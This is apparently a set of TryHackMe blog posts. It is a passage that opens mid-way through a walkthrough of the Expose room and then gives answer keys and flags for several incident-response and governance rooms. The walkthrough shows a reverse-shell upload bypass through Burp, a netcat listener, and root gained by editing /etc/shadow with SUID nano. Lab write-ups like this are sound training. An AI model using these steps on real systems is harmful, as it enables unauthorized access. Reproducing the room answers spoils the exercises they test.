
16. Change IP for rev shell
Now we can simply rename our webshell and change the extension from php to php.jpg with the help of following command:

mv php-reverse-shell.php php-reverse-shell.php.jpg

17. rename revshell

Following the configuration of our webshell, the next step involves intercepting the request using Burp Suite and attempting to upload our webshell via the upload portal. While the request is intercepted in Burp Suite, we’ll modify the file extension back to ‘php‘. Once this adjustment is made, we can proceed to forward the request, resulting in the successful upload of the file.

18. removed jpg

Now we need to find the web page where all the uploaded files can be accessed. There is again a hidden content in the source code of the page which provides the path of upload page.

20. Upload folder
Let’s go to that page and we will find our file uploaded there with the proper extension as php.
Now before executing the file, we need to start listening on same mentioned port using netcat as follows:

nc -nlvp 1234

After this, as soon as we execute our webshell, we will get the reverse connection back on our kali machine.
22. Got rev shell
Great!!! We got the foothold on Expose machine.
Let’s go to the /home directory and try to access the home directory of the user whose username starts with z. We will find 2 files with name flag.txt and ssh_creds.txt. If we try to access the flag, we are getting permission denied error. So I tried to access the second file and got password for the user.
23. Got ssh pass for zeamkish
Now as we have the password for the user so we can simply login using ssh with the help of following command:

ssh <username>@<Machine_IP>

24. Got access using sshWe can simply read the user flag now.
 

Privilege Escalation on Expose

Now we need to perform privilege escalation to become root user. So for that we have to try many methods out of which SUID bit method looks promising. We can use the following command for that:

find / -type f -perm -u=s 2>/dev/null

25. Got user and priv ecs
The output is very vast but we got 2 binaries which will help us to get root access i.e. find and nano. We have to perform with nano by changing the password of root user from shadow file. But in order to escalate privilege with this method, we need to create a password hash for which we can use mkpasswd command as follows:

mkpasswd -m sha-512 CyberiumX

Here, CyberiumX is the password that I want to set for root user.
26. mkpasswd
Now we can simply edit the /etc/shadow file with the help of nano binary and replace the original password of root with the password generated by mkpasswd tool.
27. Edit etc shadown file
Lastly, we just need to enter the ‘su‘ command, which will request the password for accessing the root user. By entering ‘CyberiumX‘ as the password, we successfully gained root access to the Expose machine. With this privileged access, we can effortlessly retrieve the root flag.
28. Got root access
In summary, this machine provided us with valuable insights into the usage of prominent tools such as nmap, sqlmap, Burp Suite, gobuster and mkpasswd. I trust that the concepts discussed in this blog have been cleared to you.
You can check out our other blogs on TryHackMe rooms here.

Happy Pentesting!!!
Team CyberiumX

TryHackMe | Answers- Cyber Crisis Management

Hello folks,
In this write up, we will provide the answers of the Cyber Crisis Management room which is a part of the Security Engineer learning path under the Managing Incidents section. This is freely accessible to all the users of TryHackMe. By successfully completing these challenges you will gain access to tickets that can boost your chances of winning incredible prizes.
You can access the room by clicking here.
 

Task 1- Introduction

In this room, we will learn about crisis management and how the Crisis Management Team (CMT) can take charge to help steer the organization safely out of a cyber crisis.

I am ready to learn about cyber crisis management!
No answer required
 

Task 2- What is a Cyber Crisis

In this task, you will learn about Cyber Crisis, Crisis Management Team (CMT) and levels of CMT.

Q 2.1- What would the severity rating of an incident be where multiple users are affected and the impact is medium?
A 2.1- Moderate

Q 2.2- What would the severity rating of an incident be where multiple users are affected and the impact is low?
A 2.2- Low

Q 2.3- What would the severity rating of an incident be where an entire business unit is affected and the impact is high?
A 2.3- Critical
 

Task 3- The Roles and Responsibilities in a CMT

In this task, you will learn about the working of CMT, their roles and responsibilities.

Q 3.1- Who is responsible for note-taking in the CMT?
A 3.1- Scribe

Q 3.2- Who is responsible for leading the CMT session?
A 3.2- Chair

Q 3.3- Who is responsible for ensuring that the actions taken by the CMT do not break the law?
A 3.3- Legal

Q 3.4- Who is responsible for making sure that the stakeholders are informed during the CMT?
A 3.4- Communication

Q 3.5- Who is responsible for providing more technical information to the CMT to ensure that they can take the appropriate actions?
A 3.5- Subject Matter Experts
 

Task 4- The Golden Hour

In this task, you will learn how to handle the first hour when CMT is invoked.

Q 4.1- What is the first step that has to be performed during the CMT golden hour?
A 4.1- Assembly

Q 4.2- In the event of a cyber crisis, who provides the update to the CMT?
A 4.2- CSIRT
 

Task 5- The CMT Process

In this task, you will learn about the six step process of CMT which involves The Golden Hour, Information Update, Triage, Action Discussion, Action Approval and Documentation & Crisis Closure.

Q 5.1- What is the term used to describe the process by which the CMT determines the severity of the crisis?
A 5.1- Triage

Q 5.2- Who is ultimately responsible for ensuring that the CMT takes action?
A 5.2- CMT Chair

Q 5.3- Who will ultimately be held accountable for the crisis?
A 5.3-CEO
 

Task 6- The Importance of SMEs

In this task, you will learn about the importance of Subject Matter Experts (SME) and their actions in resolving the crisis.

Q 6.1- Who is responsible for providing the CMT with technical and in-depth information to allow them to make an informed decision during the crisis?
A 6.1- Subject Matter Experts
 

Task 7- The Actions Available to the CMT

In this task, you will learn about the actions that will help the CMT.

Q 7.1 What is the value of the flag you receive after successfully dealing with the cyber crisis?
A 7.2- THM{The.Crisis.has.been.managed!}

We will be providing the answers for the Security Engineer Learning Path. If you need an explanation to these answers, please comment below and we will provide the explanation as per request.
You can check out our other blogs here.

Happy Pentesting!!!
Team CyberiumX
TryHackMe | Answers For Becoming A First Responder

Hello folks,
In this write up, we will provide the answers of Becoming a First Responder room which is a part of the Security Engineer learning path under Managing Incidents section. This is freely accessible to all the users of TryHackMe. By successfully completing these challenges you will gain access to tickets that can boost your chances of winning incredible prizes.
You can access the room by clicking here.
 

Task 1- Introduction

This task will introduce the Prerequisites and Learning Objectives of this room.

I am ready to learn about becoming a first responder!
No answer required
 

Task 2- Preservation of Evidence

This task will introduce you to Volatility of Evidence, its order and Chain of Custody.

Q 2.1- What priority order for preservation (number only) is given for the Disk?
A 2.1- 4

Q 2.2- What priority order for preservation (number only) is given for Archival Media?
A 2.2- 7

Q 2.3- What priority order for preservation (number only) is given for the Register and Cache?
A 2.3- 1

Q 2.4- What is the term used to describe ensuring that evidence can be used in legal proceedings?
A 2.4- Chain of Custody
 

Task 3- Alerting the Relevant Stakeholders

This task will introduce you to Incident playbooks, call trees and the responsibility of the First Responder.

Q 3.1- What is the term that describes a defined process that the blue team follows during an incident?
A 3.1- Playbook

Q 3.2- What is the term that describes the structure used to inform all the relevant parties about the incident?
A 3.2- Call Tree
 

Task 4- Isolation of the Incident

This task will introduce you to the importance of Containment, its methods and the responsibility of the First Responder.

Q 4.1- What containment method can be performed remotely using the EDR?
A 4.1- Virtual Isolation

Q 4.2- What containment method requires the blue team to collect the infected host?
A 4.2- Physical Isolation

Q 4.3- What containment method aims to ensure that the infected host cannot communicate with other hosts?
A 4.3- Network Segmentation
 

Task 5- Business Continuity Plan

This task will introduce you to DRP (Disaster Recovery Plan), BCP (Business Continuity Plan) and its Metrics.

Q 5.1- What does BCP stand for?
A 5.1- Business Continuity Plan

Q 5.2- What does DRP stand for?
A 5.2- Disaster Recovery Plan

Q 5.3- What BCP metric is used to describe the amount of time required to recover the hardware of our system?
A 5.3- Recovery Time Objective

Q 5.4- What BCP metric is used to describe the average amount of time required to recover our system?
A 5.4- Mean Time to Repair
 

Task 6- Documentation of Actions

This task will introduce you to the importance of Documentation and its templates.

Q 6.1- What time format should be used in our incident notes to ensure that all times match?
A 6.1- UTC
 

Task 7- Handing Over

This task will help you to practise what you have learned so far. You can launch the static site and practise your understanding.

Q 7.1 What is the value of the flag you receive after responding to the incident?
A 7.2- THM{I.am.ready.to.become.a.first.responder}

We will be providing the answers for the Security Engineer Learning Path. If you need the explanation to these answers, please comment below and we will provide the explanation as per request.
You can check out our other blogs here.

Happy Pentesting!!!
Team CyberiumX
TryHackMe | Answers- Logging for Accountability

Hello folks,
In this write up, we will provide the answers of Logging for Accountability room which is a part of Security Engineer learning path under Managing Incidents section. This is freely accessible to all the users of TryHackMe. By successfully completing these challenges you will gain access to tickets that can boost your chances of winning incredible prizes.
You can access the room by clicking here.
 

Task 1- Introduction

This task will provide you Learning Objectives and Prerequisites for completing this room.

Read the above before continuing to the next task.
No answer required
 

Task 2- Importance of Logging and Data Aggregation

In this task, we will understand about Security Information and Event Management system (SIEM) and its benefits.

Q 2.1- A user being held accountable for their actions, as proven by logs, is known as what?
A 2.1- Non-Repudiation
 

Task 3- Log Ingestion and Storage

In this task, we will learn about the components of SIEM such as Search Head, Indexer and Forwarder.

Q 3.1- What component of an SIEM is responsible for searching data?
A 3.1- Search head

Q 3.2- How many years must all audit data be stored to be PCI DSS compliant?
A 3.2- 1
 

Task 4- Types of Logs and Data Sources

In this task, we will understand about the types of log sources such as Manual, automated and other types of log sources.

Q 4.1- A change log is an example of what log source?
A 4.1- Manual

Q 4.2- An application log is an example of what log source?
A 4.2- Automated
 

Task 5- Using Logs Effectively

In this task, we will learn about how to perform logging effectively.

Q 5.1- What is the process of using multiple log types and sources as part of incident response formally known as?
A 5.1- Correlation
 

Task 6- Improving Incident Response with Accountability

In this task, we will perform the log analysis using Splunk.

Q 6.1- How many total events are indexed by Splunk?
1
A 6.1- 12,256

Q 6.2- How many events were indexed from April 15th to 16th 2022?
2
A 6.2- 12,250

Q 6.3- How many unique users appear in the data set?
3
A 6.3- 4

Q 6.4- How many events are associated with the user James”?
4
A 6.4- 5

Q 6.5- What utility was used in the oldest event associated with “James”?
5
A 6.5- WMIC

Q 6.6- What event ID followed process creation events associated with “James”?
6 1
A 6.6- 3

We will be providing the answers for Security Engineer Learning Path. If you need the explanation to these answers, please comment below and we will provide the explanation as per request.
You can check out our other blogs here.

Happy Pentesting!!!
Team CyberiumX
TryHackMe | Answers For The Intro To IR And IM

Hello folks,
In this write up, we will provide the answers of Intro to IR and IM room which is a part of Security Engineer learning path under Managing Incidents. This is accessible to TryHackMe subscribers only. By successfully completing these challenges you will gain access to tickets that can boost your chances of winning incredible prizes.
You can access the room by clicking here.
 

Task 1- Introduction

This task will let you know the learning objectives and prerequisites of this room.

I am ready to learn about Incident Response and Incident Management!
No answer required
 

Task 2- What is Incident Response and Management

In this task, you will learn about Cyber Incident, Incident response, Incident Management and different Levels of Incidents Response and Management.

Q 2.1- At what level (number only) of an incident would the SOC be placed at high alert and to deal with an incident?
A 2.1- 3

Q 2.2- At what level (number only) of an incident would it be classified as a cyber crisis?
A 2.2- 4

Q 2.3 Which component (IR or IM) is responsible for trying to answer the question: How do we respond to what happened?
A 2.3- IM

Q 2.4 Which component (IR or IM) is responsible for trying to answer the question: What happened?
A 2.4- IR
 

Task 3- The Different Roles During an Incident

In this task, you will learn about different roles during an Incident Response and Incident Management such as SOC Analyst, SOC Lead, Forensic Analyst, Threat Hunter, Security Engineer, etc.

Q 3.1- What is the value of the flag you receive after matching the roles and responsibilities?
A 3.1- THM{Roles.and.Responsibilities.of.IR.and>IM}
 

Task 4- The Process of Incident Management

In this task, you will understand the four step process of Incident Management which is Preparation, Detection and Analysis, Containment, Eradication, and Recovery and Post-Incident Activity.

Q 4.1- What is the value of the flag you receive after correctly matching the steps of the incident management process?
A 4.1- THM{Preparation.is.Key.for.Incident.Management}
 

Task 5- Common Pitfalls During an Incident

In this task, you will learn about some common pitfalls during Incident Response and Management such as Insufficient Hardening, Insufficient Logging, Insufficient- and Over-Alerting, Insufficient Backups and Insufficient Determination of Incident Scope

Q 5.1- What is the value of the flag you receive when you overcome the common pitfalls of a cyber incident?
A 5.1- THM{Avoiding.the.Common.IM.Mistakes}

Please comment below if you want to get the detailed write up of this room.
You can check out our other blogs here.

Happy Pentesting!!!
Team CyberiumX
TryHackMe | Answers For The Governance & Regulation

Hello folks,

In this write up, we will provide the answers of the Governance & Regulation room which is a part of the Security Engineer learning path under Threats and Risks. This is accessible to TryHackMe subscribers only. By successfully completing these challenges you will gain access to tickets that can boost your chances of winning incredible prizes.

You can access the room by clicking here.
 

Task 1 Introduction

This task will let you know the learning objectives and prerequisites of this room.

I am ready to start the room.
No answer required
 

Task 2 Why is it important?

In this task, you will learn about some important terminologies like Governance, Compliance and Regulation and relevant Laws.

Q 2.1- The term used for legal and regulatory frameworks that govern the use and protection of information assets is called?
A 2.1- Regulation

Q 2.2- Health Insurance Portability and Accountability Act (HIPAA) targets which domain for data protection?
A 2.2- Healthcare
 

Task 3 Information Security Frameworks

In this task, you will understand Information Security Frameworks which includes Policies, Standards, Guidelines, Procedures and Baselines and also, how to develop Governance documents.

Q 3.1- The step that involves periodic evaluation of policies and making changes as per stakeholder’s input is called?
A 3.1- Review and update

Q 3.2- A set of specific steps for undertaking a particular task or process is called?
A 3.2- Procedure
 

Task 4 Governance Risk and Compliance (GRC)

In this task, you will understand the Governance and Risk Compliance (GRC) framework and its components. Also, you will learn about the guidelines for developing GRC programs.

Q 4.1- What is the component in the GRC framework involved in identifying, assessing, and prioritising risks to the organisation?
A- 4.1- Risk Management

Q 4.2- Is it important to monitor and measure the performance of a developed policy? (yea/nay)
A 4.2- Yea
 

Task 5 Privacy and Data Protection

In this task, you will understand the concept of Privacy and Data protection using General Data Protection Regulation (GDPR)and Payment Card Industry Data Security Standard (PCI DSS).

Q 5.1- What is the maximum fine for Tier 1 users as per GDPR (in terms of percentage)?
A 5.1- 4

Q 5.2- In terms of PCI DSS, what does CHD stand for?
A 5.2- Cardholder Data
 

Task 6 NIST Special Publications

In this task, you will get an understanding of NIST Special Publications such as NIST 800-53 and NIST 800-63B.

Q 6.1- Per NIST 800-53, in which control category does the media protection lie?
A 6.1- Physical

Q 6.2- Per NIST 800-53, in which control category does the incident response lie?
A 6.2- Administrative

